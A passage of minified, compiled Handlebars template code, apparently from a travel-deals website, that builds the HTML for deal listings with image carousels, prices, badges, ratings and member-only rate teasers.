</a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var 